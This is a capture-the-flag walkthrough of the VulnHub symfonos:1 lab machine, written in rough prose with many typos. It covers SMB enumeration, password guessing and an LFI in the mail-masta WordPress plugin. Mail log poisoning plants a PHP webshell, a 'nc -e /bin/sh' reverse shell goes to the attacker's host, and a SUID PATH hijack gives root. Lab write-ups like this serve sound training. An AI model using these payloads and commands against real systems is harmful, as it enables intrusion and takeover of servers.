Enumerating the smb Which has Anonymous access , there user zeus kept attension.txt about poor passwd usage , using that creds , you can brutefore the helios accout [exposed using anonymous smb access] , In helios SMB , he Posted todo.txt where he menctioned /h3l105
directory which is a wodress Directory , vuln pluging in wordpress has lfi , using this lfi RCE is made with smtpLog log Poisoning , from there suid is not using curl absloute path , by Hijacking the path , lead us to Root access
Nmap
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 ab:5b:45:a7:05:47:a5:04:45:ca:6f:18:bd:18:03:c2 (RSA)
| 256 a0:5f:40:0a:0a:1f:68:35:3e:f4:54:07:61:9f:c6:4a (ECDSA)
|_ 256 bc:31:f5:40:bc:08:58:4b:fb:66:17:ff:84:12:ac:1d (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: symfonos.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8,
| ssl-cert: Subject: commonName=symfonos
| Subject Alternative Name: DNS:symfonos
| Not valid before: 2019-06-29T00:29:42
|_Not valid after: 2029-06-26T00:29:42
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.5.16-Debian (workgroup: WORKGROUP)
MAC Address: 08:00:27:AC:F4:0D (Oracle VirtualBox virtual NIC)
Service Info: Hosts: symfonos.localdomain, SYMFONOS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h39m52s, deviation: 2h53m12s, median: -7s
|_nbstat: NetBIOS name: SYMFONOS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.5.16-Debian)
| Computer name: symfonos
| NetBIOS computer name: SYMFONOS/x00
| Domain name: /x00
| FQDN: symfonos
|_ System time: 2021-04-16T01:44:40-05:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-04-16T06:44:40
|_ start_date: N/A
Enumeration
Smb Enumeration

smbclient -U”anonymous%anonymous” //10.0.2.49/anonymous
you can find the attension.txt inside anonymous directory
Can users please stop using passwords like 'epidioko', 'qwerty' and 'baseball'!
Next person I find using one of these passwords will be fired!
-Zeus
┌──(root💀nucleus)-[~/vulnhub/symfonos1]
└─# smbclient -U"helios%qwerty" //10.0.2.49/helios
Try "help" to get a list of possible commands.
smb: /> ls
. D 0 Fri Jun 28 20:32:05 2019
.. D 0 Fri Jun 28 20:37:04 2019
research.txt A 432 Fri Jun 28 20:32:05 2019
todo.txt A 52 Fri Jun 28 20:32:05 2019
19994224 blocks of size 1024. 17303416 blocks available
smb: /> get research.txt
getting file /research.txt of size 432 as research.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: /> get todo.txt
getting file /todo.txt of size 52 as todo.txt (25.4 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: />
- Research.txt
- Helios (also Helius) was the god of the Sun in Greek mythology. He was thought to ride a golden chariot which brought the Sun across the skies each day from the east (Ethiopia) to the west (Hesperides) while at night he did the return journey in leisurely fashion lounging in a golden cup. The god was famously the subject of the Colossus of Rhodes, the giant bronze statue considered one of the Seven Wonders of the Ancient World.
- Todo.txt
-
- Binge watch Dexter
- Dance
- Work on /h3l105
/h3l105 is wordPress website , you can use wpscanm to Enumerate the Website
Using wp-scan you can Enumerate the wordpress
┌──(root💀nucleus)-[~/vulnhub/symfonos1]
└─# wpscan --url http://symfonos.local/h3l105 -e p
_______________________________________________________________
__ _______ _____
/ / / / __ / / ____|
/ / // / /| |__) | (___ ___ __ _ _ __ ®
/ // // / | ___/ /___ / / __|/ _ | _ /
/ // / | | ____) | (__| (_| | | | |
// // |_| |_____/ /___|/__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.15
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://symfonos.local/h3l105/ [10.0.2.49]
[+] Started: Fri Apr 16 04:12:47 2021
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://symfonos.local/h3l105/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: http://symfonos.local/h3l105/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://symfonos.local/h3l105/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://symfonos.local/h3l105/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.2.2 identified (Insecure, released on 2019-06-18).
| Found By: Rss Generator (Passive Detection)
| - http://symfonos.local/h3l105/index.php/feed/, <generator>https://wordpress.org/?v=5.2.2</generator>
| - http://symfonos.local/h3l105/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.2</generator>
[+] WordPress theme in use: twentynineteen
| Location: http://symfonos.local/h3l105/wp-content/themes/twentynineteen/
| Last Updated: 2021-03-09T00:00:00.000Z
| Readme: http://symfonos.local/h3l105/wp-content/themes/twentynineteen/readme.txt
| [!] The version is out of date, the latest version is 2.0
| Style URL: http://symfonos.local/h3l105/wp-content/themes/twentynineteen/style.css?ver=1.4
| Style Name: Twenty Nineteen
| Style URI: https://wordpress.org/themes/twentynineteen/
| Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom sty...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.4 (80% confidence)
| Found By: Style (Passive Detection)
| - http://symfonos.local/h3l105/wp-content/themes/twentynineteen/style.css?ver=1.4, Match: 'Version: 1.4'
[+] Enumerating Most Popular Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] mail-masta
| Location: http://symfonos.local/h3l105/wp-content/plugins/mail-masta/
| Latest Version: 1.0 (up to date)
| Last Updated: 2014-09-19T07:52:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://symfonos.local/h3l105/wp-content/plugins/mail-masta/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://symfonos.local/h3l105/wp-content/plugins/mail-masta/readme.txt
[+] site-editor
| Location: http://symfonos.local/h3l105/wp-content/plugins/site-editor/
| Latest Version: 1.1.1 (up to date)
| Last Updated: 2017-05-02T23:34:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.1.1 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://symfonos.local/h3l105/wp-content/plugins/site-editor/readme.txt
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Apr 16 04:12:49 2021
[+] Requests Done: 2
[+] Cached Requests: 38
[+] Data Sent: 634 B
[+] Data Received: 1.097 KB
[+] Memory used: 198.547 MB
[+] Elapsed time: 00:00:02
Exploitation
Server is Runing the mail-masta Searchploit Revels , that it has LFI
LFI
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

- LFI TO RCE
- smpt log file poisoinig
┌──(root💀nucleus)-[~]
└─# telnet 10.0.2.49 25
Trying 10.0.2.49...
Connected to 10.0.2.49.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM:<Nucleus>
250 2.1.0 Ok
RCPT TO:Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as 44C6E40846
php shell code injection into smtp mail log file
<?php system($_GET[‘cmd’]); ?>
Press . to complete mail
/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc -e /bin/sh 10.0.2.36 3333

Privilage esclation

strings statuscheck
/lib64/ld-linux-x86-64.so.2
libc.so.6
system
__cxa_finalize
__libc_start_main
_ITM_deregisterTMCloneTable
__gmon_start__
_Jv_RegisterClasses
_ITM_registerTMCloneTable
GLIBC_2.2.5
***curl -I H***
- statusCheck
- Here statuscheck suid exectable is not using absloute path , we can hijack the curl path with malicious Curl
PathHijacking
create a curl and pipe the bin/bash using echo
give permission to execute
cd /tmp
echo "/bin/sh" > curl
chmod +x curl
export PATH=/tmp:$PATH
/opt/statuscheck
id
uid=1000(helios) gid=1000(helios) euid=0(root) groups=1000(helios),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev)
cd /root
ls
proof.txt
cat proof.txt
Congrats on rooting symfonos:1!
/ __
--==/////////////[})))==*
/ / ' ,|
`/`/ //| ,|
/ `/ //,/' -~ |
) _-~~~/ |/ / |'| _-~ / ,
(( /' ) | / / /'/ _-~ _/_-~|
((( ; /` ' )/ /'' _ -~ _-~ ,/'
) )) `~~/ `///'/|' __--~~__--/ _-~ _/,
((( )) / ~~ / /~ __--~~ --~~ __/~ _-~ /
((/~/ | ) | ' / __--~~ /-~~ _-~
`/(/ __--( _/ |'/ / --~~ __--~' _-~ ~|
( ((~~ __-~ /~/ / ___---~~ ~~/~~__--~
~~/~~~~~~ `/-~ /~/ / __--~~~'~~/
;/ __.-~ ~-/ ~~~~~__/__---~~ _..--._
;;;;;;;;' / ---~~~/_.-----.-~ _.._ ~/
;;;;;;;' / ----~~/ `/,~ `/ /
;;;;' ( ---~~/ `:::| `//.
|' _ `----~~~~' / `:| ()))),
______///~ | / / (((((())
/~;;.____/;;' / ___.---( `;;;/ )))'`))
/ // _;______;'------~~~~~ |;;// / (( (
// / / / | /;;,/ `
(<_ / / /',/-----' _>
/_| //_ //~;~~~~~~~~~
/_| (,~~
/~/
~~
Contact me via Twitter @zayotic to give feedback!